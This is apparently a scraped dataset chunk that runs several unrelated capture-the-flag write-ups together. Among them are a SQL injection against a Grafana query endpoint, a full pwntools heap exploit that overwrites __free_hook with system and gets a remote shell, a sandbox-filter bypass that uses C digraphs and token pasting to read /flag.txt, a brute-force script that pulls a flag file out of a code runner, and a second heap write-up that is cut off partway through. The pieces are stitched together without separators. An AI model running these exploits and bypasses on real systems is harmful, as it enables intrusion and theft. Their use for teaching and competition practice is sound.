text_chunk
stringlengths 151
703k
|
---|
I navigated to the given *address* in web browser.

The website uses really awesome *Grafana* dashboard.
There are *login* page, *search* page,etc and I tried XSS,Sqli,... in there but nothing worked.
But, when I opened *network* tab, I found an interesting *post* request to **query**.

In the body of the request, I found a **sqlite query**.

There must be a database in the backend!!!
I tried to edit the *query* with the one that could give me the list of *tables* in the database and sent it.
*payload*: `SELECT name FROM sqlite_master WHERE type ='table' AND name NOT LIKE 'sqlite_%';`

In the response, there were list of tables ( **logs** and **flags** ).

There must be **flag** in `flags` table.
So, I used `SELECT * FROM flags;` payload to get everything in `flags` table;

Response

And, there was the flag!
*flag*: `ractf{BringBackNagios}` |
## Return of Emoji DB
> Points: 600>> Solves: 25 (?)
### Description:```Challenge instance ready at 193.57.159.27:42454. Click here to request a new instance.
Emoji-based pwn is the hot new thing!```
### Files:```emoji.zip
```
## Analysis:
The C language source code is provided below.There is a vulnerability in the emoji string part of the add_emoji () function.
```c#define _CRT_SECURE_NO_WARNINGS#include <unistd.h>#include <stdint.h>#include <stdio.h>#include <stdlib.h>
ssize_t read(int fd, void *buf, size_t count);ssize_t write(int fd, const void *buf, size_t count);
typedef struct __attribute__((__packed__)) EmojiEntry { uint8_t data[4]; char* title;} entry;
entry* entries[8] = {0};void* garbage[50] = {0};
int find_free_slot(uint64_t * arr, int size) { for (int i = 0; i < size; i++) { if (arr[i] == 0) { return i; } } return -1;}
int menu() { printf("Emoji DB v 2.1\n1) Add new Emoji\n2) Read Emoji\n3) Delete Emoji\n4) Collect Garbage\n> "); unsigned int res; scanf("%ud\n", &res;; return res;}
int count_leading_ones(unsigned char i) { int count = 0; while ((i & 0b10000000) > 0) { count += 1; i = i << 1; } return count;}
void add_emoji() { int i = find_free_slot((uint64_t *)entries, sizeof(entries)); if (i < 0) { puts("No free slots"); return; } entry* new_entry = (entry *)malloc(sizeof(entry)); new_entry->title = malloc(0x80); printf("Enter title: "); read(0, new_entry->title, 0x80 - 1); new_entry->title[0x80-1] = '\0'; printf("Enter emoji: "); read(0, new_entry->data, 1); read(0, new_entry->data+1, count_leading_ones(new_entry->data[0]) - 1); entries[i] = new_entry;}
void read_emoji() { printf("Enter index to read: "); unsigned int index; scanf("%ud", &index); if (index > sizeof(entries) | entries[index] == NULL) { puts("Invalid entry"); return; } printf("Title: %s\nEmoji: ", entries[index]->title); write(1, entries[index]->data, count_leading_ones(entries[index]->data[0]));
}
void delete_emoji() { printf("Enter index to delete: "); unsigned int index; scanf("%ud", &index); if (index > sizeof(entries) | entries[index] == NULL) { puts("Invalid entry"); return; } int i = find_free_slot((uint64_t *)garbage, sizeof(garbage)); garbage[i] = entries[index]; int i2 = find_free_slot((uint64_t *)garbage, sizeof(garbage)); garbage[i2] = entries[index]->title; entries[index]->title = NULL; entries[index] = NULL;
}
void collect_garbage() { for (int i = 0; i < sizeof(garbage); i++) { if (garbage[i] != NULL) { free(garbage[i]); garbage[i] = NULL; } }}
int main() { setvbuf(stdout, NULL, _IONBF, 0); int c = menu(); while (c < 5) { switch (c) { case 1: add_emoji(); break; case 2: read_emoji(); break; case 3: delete_emoji(); break; case 4: collect_garbage(); break; default: puts("Unknown option"); } c = menu(); }}```
## Solution:
heap leak is easy.
With Add("A"*0x8, "\xf8"+"\xb4"*4)、We can leak the heap address by changing the part of the 0x55555555a2b0 chunk that points to 0x55555555a2b4 from 0x55555555a2d0.
```asm0x55555555a2a0: 0x0000000000000000 0x00000000000000210x55555555a2b0: 0x5555a2b4b4b4b4f8 0x0000000000005555 --- 0x55555555a2d0 => 0x55555555a2b40x55555555a2c0: 0x0000000000000000 0x00000000000000910x55555555a2d0: 0x4141414141414141 0x000000000000000a```
Similarly, we can leak the libc address by running malloc() on a 0x80 size chunk 8 times and free() 8 times.
In addition, we can create a fake chunk (0x55555555a710) and replace the 0x55555555a620 chunk with 0x55555555a710 to overlap the chunks and put the `__free_hook` in the tcache.
```asmx55555555a600: 0x0000000000000000 0x00000000000000000x55555555a610: 0x0000000000000000 0x00000000000000210x55555555a620: 0x5555a710676767fc 0x00000000000055550x55555555a630: 0x0000000000000000 0x00000000000000910x55555555a640: 0x4747474747474747 0x000000000000000a0x55555555a650: 0x0000000000000000 0x00000000000000000x55555555a660: 0x0000000000000000 0x00000000000000000x55555555a670: 0x0000000000000000 0x00000000000000000x55555555a680: 0x0000000000000000 0x00000000000000000x55555555a690: 0x0000000000000000 0x00000000000000000x55555555a6a0: 0x0000000000000000 0x00000000000000000x55555555a6b0: 0x0000000000000000 0x00000000000000000x55555555a6c0: 0x0000000000000000 0x00000000000000210x55555555a6d0: 0x5555a6f05555a60a 0x00000000000055550x55555555a6e0: 0x0000000000000000 0x00000000000000910x55555555a6f0: 0x4646464646464646 0x46464646464646460x55555555a700: 0x4646464646464646 0x0000000000000091 <== fake chunk0x55555555a710: 0x000000000000000a 0x00000000000000000x55555555a720: 0x0000000000000000 0x00000000000000000x55555555a730: 0x0000000000000000 0x00000000000000000x55555555a740: 0x0000000000000000 0x00000000000000000x55555555a750: 0x0000000000000000 0x00000000000000000x55555555a760: 0x0000000000000000 0x00000000000000000x55555555a770: 0x0000000000000000 0x0000000000000021```Below is the result of putting `__free_hook` in tcache.```pwndbg> binstcachebins0x20 [ 5]: 0x55555555a570 —▸ 0x55555555a620 —▸ 0x55555555a4c0 —▸ 0x55555555a410 —▸ 0x55555555a360 ◂— 0x00x90 [ 5]: 0x55555555a590 —▸ 0x55555555a710 —▸ 0x7ffff7fadb28 (__free_hook) ◂— 0x0fastbins0x20: 0x55555555a820 ◂— 0x00x30: 0x00x40: 0x00x50: 0x00x60: 0x00x70: 0x00x80: 0x0unsortedbinall: 0x55555555a840 —▸ 0x7ffff7faabe0 (main_arena+96) ◂— 0x55555555a840smallbinsemptylargebinsempty```
## Exploit code:```pythonfrom pwn import *
#context(os='linux', arch='amd64')#context.log_level = 'debug'
BINARY = './emoji'elf = ELF(BINARY)
if len(sys.argv) > 1 and sys.argv[1] == 'r': HOST = "193.57.159.27" PORT = 28933 s = remote(HOST, PORT) libc = ELF("./libc-2.31.so")else: s = process(BINARY) libc = elf.libc
def Add(title, emoji): s.sendlineafter("> ", "1") s.sendlineafter("title: ", title) s.sendlineafter("emoji: ", emoji) def Read(idx): s.sendlineafter("> ", "2") s.sendlineafter("read: ", str(idx)) def Delete(idx): s.sendlineafter("> ", "3") s.sendlineafter("delete: ", str(idx)) def GC(): s.sendlineafter("> ", "4")
# heap leakAdd("A"*0x8, "\xf8"+"\xb4"*4)Read(0)s.recvuntil("Title: ")r = s.recvuntil("\n")[:-1]heap_leak = u64(r + b"\x00\x00")heap_base = heap_leak - 0x12b4print("heap_leak =", hex(heap_leak))print("heap_base =", hex(heap_base))
for i in range(7): Add("B"*0x8, "")
for i in range(7): Delete(i+1)Add("C"*0x8, "")Add("D"*0x8, "")Delete(1)GC()
# libc leakAdd("E"*0x8, b"\xfc"+b"e"*3+p64(heap_base+0x1850)[:2])Read(1)s.recvuntil("Title: ")r = s.recvuntil("\n")[:-1]libc_leak = u64(r + b"\x00\x00")libc_base = libc_leak - 0x1ebbe0free_hook = libc_base + libc.sym.__free_hooksystem_addr = libc_base + libc.sym.systemprint("libc_leak =", hex(libc_leak))print("libc_base =", hex(libc_base))
# Overlap chunkAdd(b"F"*0x18+p64(0x91), "")Add("G"*8, b"\xfc"+b"g"*3+p64(heap_base+0x1710)[:2])Add("H"*0x8, "")
Delete(4)Delete(5)Delete(3)GC()
Add(b"I"*0x18+p64(0x91)+p64(free_hook), "")
Add("/bin/sh\x00", "") Add("J"*8, "") Add(p64(system_addr), "")
# start /bin/shDelete(4)GC()
s.interactive()```
## Results:```bashmito@ubuntu:~/CTF/RaRCTF_2021/Pwn_Return_of_Emoji_DB_600/Emoji$ python3 solve.py r[*] '/home/mito/CTF/RaRCTF_2021/Pwn_Return_of_Emoji_DB_600/Emoji/emoji' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to 193.57.159.27 on port 28933: Done[*] '/home/mito/CTF/RaRCTF_2021/Pwn_Return_of_Emoji_DB_600/Emoji/libc-2.31.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabledheap_leak = 0x5644234ec2b4heap_base = 0x5644234eb000libc_leak = 0x7efe7f849be0libc_base = 0x7efe7f65e000[*] Switching to interactive mode$ iduid=1000(ctf) gid=1000(ctf) groups=1000(ctf)$ ls -ltotal 28lrwxrwxrwx. 1 root root 7 Jul 23 17:35 bin -> usr/bindrwxr-xr-x. 2 root root 6 Apr 15 2020 bootdrwxr-xr-x. 5 root root 340 Aug 10 01:16 dev-rwxr-xr-x. 1 root root 20912 Aug 6 10:27 emojidrwxr-xr-x. 1 root root 66 Aug 8 15:06 etc-rw-r--r--. 1 root root 38 Aug 3 01:39 flag.txtdrwxr-xr-x. 1 root root 17 Aug 8 14:53 homelrwxrwxrwx. 1 root root 7 Jul 23 17:35 lib -> usr/liblrwxrwxrwx. 1 root root 9 Jul 23 17:35 lib32 -> usr/lib32lrwxrwxrwx. 1 root root 9 Jul 23 17:35 lib64 -> usr/lib64lrwxrwxrwx. 1 root root 10 Jul 23 17:35 libx32 -> usr/libx32drwxr-xr-x. 2 root root 6 Jul 23 17:35 mediadrwxr-xr-x. 2 root root 6 Jul 23 17:35 mntdrwxr-xr-x. 2 root root 6 Jul 23 17:35 optdr-xr-xr-x. 1366 root root 0 Aug 10 01:16 procdrwx------. 2 root root 37 Jul 23 17:38 rootdrwxr-xr-x. 5 root root 58 Jul 23 17:38 runlrwxrwxrwx. 1 root root 8 Jul 23 17:35 sbin -> usr/sbindrwxr-xr-x. 2 root root 6 Jul 23 17:35 srvdr-xr-xr-x. 13 root root 0 Aug 10 01:14 sysdrwxrwxrwt. 2 root root 6 Jul 23 17:38 tmpdrwxr-xr-x. 1 root root 41 Jul 23 17:35 usrdrwxr-xr-x. 1 root root 17 Jul 23 17:38 var$ cat flag.txtrarctf{tru5t_th3_f1r5t_byt3_1bc8d429}
```
|
Golang program used an unsafe PRNG seeded with a shortened timestamp.
Full writeup: [https://ctf.rip/write-ups/crypto/ractf-2021-military-grade/](https://ctf.rip/write-ups/crypto/ractf-2021-military-grade/) |
## OverviewWhen opening the page, you are presented the rules of some sort of dice game. You are then tasked to write an algorithm for calculating the winning probability. At the bottom of the page you'll find a text input where you can submit your solution within the body of a C main function. After submitting your code, the server is running some test cases and reports back in an alert how many test cases you passed.

## InvestigationInspecting the source code of the page hints us in an html comment that the flag can be found in a text file on the servers root directory. A quick look at the linked javascript also reveals that as soon as an error response is received from the server, we are presented the error details. This is our way to leak information from the server. And indeed, when writing to *stderr* and exiting the program with an error, we are presented with the error output in the alert.
My idea was to just *fopen* the */flag.txt*, read its content, print it to *stderr* and then exit the main function with an error to report the information back. Unfortunately, some source code filter is applied and I got the answer that *the dangerous keyword 'fopen' has been detected* and my code wouldn't run. After trying a few other approaches I quickly realized most of the interesting functions found in *stdio.h* were prohibited.
I then tried to close the main function early with a `}` and `#include "/flag.txt"` after, provoking a compilation error showing me the contents of the file. No luck, `include` as well as the `#`-symbol were considered dangerous, too.
## SolutionMy final solution was to trick the filter by inserting the *dangerous* functions at compile time. The key here was to use macros, making the pre-processor concatenating the dangerous function names from two strings with the `##`-directive, overcoming the source code filter. To counter the prohibition of the ` #`-symbol here I used [digraphs](https://en.wikipedia.org/wiki/Digraphs_and_trigraphs#C).
payload:``` flag(); return 1;}
%:define OPEN(path, mode) fop%:%:en(path, mode)%:define SCAN(f, fmt, buf) fsca%:%:nf(f, fmt, buf)
int flag() { char buf[128]; FILE *f; f = OPEN("/flag.txt", "r"); SCAN(f, "%s", buf); fprintf(stderr, buf);```
flag:```SCTF{take-care-when-execute-unknown-code}```
-- eggthief |
# GeneralGiven a binary(encrypter) and a hexfile(secret)By inspecting the binary with `objdump -d encrypter > encrypter.s` and inspecting with IDA you can see at address 0x12BD the current char is XORed with the appropriate byte of the "hash"every 4th time (see. address 0x12D2 -> modulo) the "hash" is newly calculated which is within the rngNext32 functionbecause of the given start of the flag `ractf{` and the given secret I calculated the then called start by XORing them:```ractf{ => 72 61 63 74 66 7bsecret => b6 4a 9e 78 de 86---------------------------start => C4 2B FD 0C B8 FD```Because the start is only 4 Bytes (see. EAX vs. RAX) I only need the first four Bytes
with these information I created a little c-tool which give me the flag
```#include <stdio.h>
int main() {
int start = 0xC42BFD0C; int secret[53] = {0xB6, 0x4A, 0x9e, 0x78, 0xde, 0x86, 0x6c, 0xab, 0x11, 0x04, 0xaa, 0x9f, 0xdf, 0xe9, 0x04, 0x82, 0xd0, 0x44, 0x70, 0x29, 0x91, 0x53, 0xad, 0x1a, 0xb6, 0x94, 0xac, 0xbc, 0xc5, 0x78, 0x4b, 0xdc, 0xd3, 0x38, 0x5b, 0x74, 0x03, 0x90, 0xf7, 0xf6, 0x1d, 0x27, 0x68, 0x23, 0x80, 0x08, 0x9d, 0x60, 0x4F, 0xF2, 0xFB, 0x03, 0x23};
int BP = 4; for (int i = 0; i < 35; i++) { if (BP == 0) { BP = 4; start *= 0x17433A5B; start += 0x0B7E184A3;
}
BP--;
int y = (start >> (8*BP)) & 0xFF; char output = y ^ secret[i]; printf("%c", output);
} return 0;}```# Lessons learnedIn x86 are multiple types to specify the size of a register:``` ================ rax (64 bits) ======== eax (32 bits) ==== ax (16 bits) == ah (8 bits) == al (8 bits)```x86 Assembly instructions
Debugging assembly with GDB and GEF
# Sources1: [x86 Registers](https://stackoverflow.com/questions/25455447/x86-64-registers-rax-eax-ax-al-overwriting-full-register-contents)
2: [x86 instruction reference](https://www.felixcloutier.com/x86/index.html)
3: [GDB enhanced features](https://github.com/hugsy/gef) |
Code solve challenge.
```import requests
alpha = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!#$%&?@^_}{~"url = "https://yeetcode.be.ax/yeetyeet"
flag = ""for location in range(0,40): for character in alpha: payload = """def f(a,b): fz = open("./flag.txt","r").read() if fz[{0}] == '{1}': return a + b""".format(location,character) r = requests.post(url,data=payload.encode('utf-8'),headers={'Content-type': 'text/plain; charset=utf-8'}) passed = (r.json())["p"] if passed == 10: flag += character print (flag) break ``` |
# Welcome to the challenge
#### Category : forensics, images#### Points : 100 (197 solves)
## ChallengeWelcome to the RCTS Challenge!
Can you find the flag?
Flag format: flag{string}
Attachment : rcts_challenge.jpg
## SolutionUsing the `Extract Files` operation in Cyberchef on the given image file, we see that it might contain 6 files including a png file.

Clicking this png file, gives us the flag.

So the flag is `flag{0n3_1m4g3_1s_n0t_3n0ugh}` |
tl;dr * Table generation using extremely weakened version of RC4 as per paper by [Fluhrer, Mantin and Shamir.](https://link.springer.com/content/pdf/10.1007%2F3-540-45537-X_1.pdf) The KSA is b-conversing* Key generation leads to conditions that might give a special b-exact key.* Reversing the given password using simple Matrix operations would give the first 12 output bytes of the cipher* generate possible b-exact keys and check against the first table entries generated* Use the key to re-generate table. re-generate passwords for the websites at netcat to get the flag
here's the link to the [official writeup]( https://blog.bi0s.in/2021/08/20/Crypto/Tabula-Recta-InCTF-Internationals-2021/) |
(Author's writeup)
**Goal:**Log onto an IPv6 only host.Knowing the syntax, you need to include the interface in order to connect to a local-link address.
**Tools:**host, nmap, ssh, arp, ip, ifconfig
**Solution:**1) Log into a.jetsons.tk OR b.jetsons.tk2) Type “ifconfig”3) Type “arp –an”4) Type “ip neigh”5) nmap all ipv4 and ipv6 addresses -- from a.jetsons.tk OR b.jetsons.tk, NOT from your own IP.6) Try to login to every ipv4 and ipv6 neighbors (and ports found during the previous step)7) The successful login command is: ssh jetson@fe80::5054:ff:fecb:1279%eth1 -p 2200
**Flag:**flag{[fe80::5054:ff:fecb:1279]:2200}
|
(the images are properly scaled on my blog if you prefer [https://blog.bricked.tech/posts/ctf/returnofemojidb/](https://blog.bricked.tech/posts/ctf/returnofemojidb/) )
**Catagory:** Pwn **Difficulty:** Hard **Provided files:** emoji, `emoji.c`, Docker setup > Emoji-based pwn is the hot new thing!
# Challenge Setup
The challenge binary consists of a classic ctf-style menu, that allows you to manage your vast database of emoji:
```Emoji DB v 2.11) Add new Emoji2) Read Emoji3) Delete Emoji4) Collect Garbage> 1Enter title: Look at these cool shadesEnter emoji: ?```
# Code reviewSince we have access to the source code, we can easily have a look at the inner workings of the database. Let's start by figuring out _how_ our precious emoji are stored.
## Emoji storage
The actual emoji / title combination is stored in a so-called `EmojiEntry`, which holds both the Emoji itself (4 bytes), as well as a pointer to the title string.```ctypedef struct __attribute__((__packed__)) EmojiEntry { uint8_t data[4]; char* title;} entry;```Finally, the program contains an array of entry pointers to keep track of each `EmojiEntry`.```centry* entries[8] = {0};```
## Adding emojiTaking a look at the `add_emoji` function, we can see that the entry struct is allocated with a first call to `malloc`. Afterwards, a new chunk of data is allocated to hold the "title", linking it to the `EmojiEntry`.
Finally, the actual emoji is read into the Emoji entry. These two read calls will actually read up to 8 bytes into the 4 byte emoji buffer, allowing us to overflow up to 4 bytes into `char* title`.
```cvoid add_emoji() { int i = find_free_slot((uint64_t *)entries, sizeof(entries)); if (i < 0) { puts("No free slots"); return; } entry* new_entry = (entry *)malloc(sizeof(entry)); new_entry->title = malloc(0x80); printf("Enter title: "); read(0, new_entry->title, 0x80 - 1); new_entry->title[0x80-1] = '\0'; printf("Enter emoji: "); read(0, new_entry->data, 1); read(0, new_entry->data+1, count_leading_ones(new_entry->data[0]) - 1); entries[i] = new_entry;}```
## Reading emojiNext is the `read_emoji` function which prints both the emoji and its title. This function has a similar vulnerability to `add_emoji`, allowing us to leak 4 bytes from `char* title`.
```cvoid read_emoji() { printf("Enter index to read: "); unsigned int index; scanf("%ud", &index); // note: this check _should_ be index > sizeof(entries) / sizeof(entry*) // but that is not relevant for this writeup. if (index > sizeof(entries) | entries[index] == NULL) { puts("Invalid entry"); return; } printf("Title: %s\nEmoji: ", entries[index]->title); write(1, entries[index]->data, count_leading_ones(entries[index]->data[0]));}```
## Removal and garbage collectionThis part is not super interesting. In a nutshell, removing an emoji moves both the entry and the title pointer into a `garbage` array, which gets freed on `collection`.
# Vulnerabilities and exploitation
That's enough source code for now. Let's start looking at some ways to break this code.
## Mitigations and strategy
Before jumping right into exploitation, let's have a look at the active mitigations to see what our options are:
```$ checksec ./emojiArch: amd64-64-littleRELRO: Partial RELROStack: Canary foundNX: NX enabledPIE: PIE enabled```
The binary contains most common mitigations, except for full RELRO. This means we can either: * Find a PIE bypass + a libc leak, then edit the GOT. * Find a libc leak and set one of the heap hooks in libc directly.
We'll go for the second option, as it only requires a libc leak. In a nutshell, we will write a pointer to the `system` function into `__free_hook`, so instead of `free(title)`, the binary will now call `system(title)` the next time we go to delete an emoji.
We can also extract the exact version of libc used on the remote from the Dockerfile, which turns out to be glibc 2.31.
## Exploitation> In this writeup, I'll be using some convenience functions to abstract away some of the interactions with the binary. You can find a full solve script [at the end of this writeup](#full-solve-script).
Let's start by using the emoji-overflow to leak a heap address. Simply create an emoji that starts with `\xff` (which has 8 leading ones). When we go to read the emoji back, the last 4 bytes are actually part of the title pointer.
```pyadd("A cool emoji title", b"\xffAB\n")_, emoji = read(0)leak = u32(emoji[-4:])log.info(f"Leaked lower half of emoji_0: {hex(leak)}")# Clean up the allocationremove(0); collect()``````[*] Leaked lower half of emoji_0: 0x6eda32d0```
We can use the same overflow method to _edit_ the lower bytes of the title pointer. This is extremely useful, as it allows us to leak _any_ value on the heap.

Cool, so what _can_ we leak? Turns out, the heap doesn't really have any interesting data right now. Currently, the heap only contains the `emoji` we just created and deleted.

### Tcache and other binsThe chunks we just freed were sent to tcache, a caching mechanism that can keep track of up to 7 allocations of a certain size. For some more background on tcache, I would recommend [pwn.college's heap module, specifically part 3](https://pwn.college/modules/heap.html).
What's most relevant for us at the moment is:1. tcache only holds 7 entries of a certain size.1. tcache does not do a lot of checks when reallocating a chunk.
The eight allocation won't fit in tcache. Instead, it will go into the `unsortedbin`. In the process, a pointer to libc internals is placed on the heap:
```python# Add 8 allocationsfor i in range(8): add(f"{chr(0x41 + i)*0x7f}")# Free all allocations to fill up tcache# (reverse order to keep chunk order consistent when we realloc)for i in reversed(range(n)): remove(i)collect()```

We have a really easy way to retrieve this value, just add a new emoji entry and overwrite the lower bytes of its `title` pointer to point at the address of the leak. When we now try to print the title of this emoji, the libc pointer is printed instead.
```py# The unsorted bin's pointers happen to intersect with the original leakp_libc_leak = leak# Add a new emoji entry, but overflow the title pointeradd(b"X", b"\xffABC" + p32(p_libc_leak)) # slot 0title, _ = read(0)libc_leak = u64(title + b"\0\0")# subtract a constant offset from the leaked main_arena pointerlibc.address = libc_leak - 0x1ebbe0log.info(f"Libc base address: {hex(libc.address)}")``````[*] Libc base address: 0x7f79cf833000```
### Putting __free_hook in a tcache entry.
Since we can point the `title` at any heap address with our 4 byte overflow, we can also free any pointer on the heap when the database goes to clean up the related emoji title. We can use this to create a forged chunk that overlaps with freed tcache entries on the heap.```py# Overflow and move the pointer for for Alloc 1 forward by 0x40, so we can # fully overflow into the heap metadata of the following allocation's title.fake_chunk_pointer = leak + ((2)*(0x90 + 0x20)) + 0x50fake_chunk = b"P"*0x40fake_chunk += p64(0x00) # <--- fake_chunk_pointer will point here, so wefake_chunk += p64(0x91) # need a valid size field.fake_chunk += b"P"*(0x7f - len(fake_chunk))
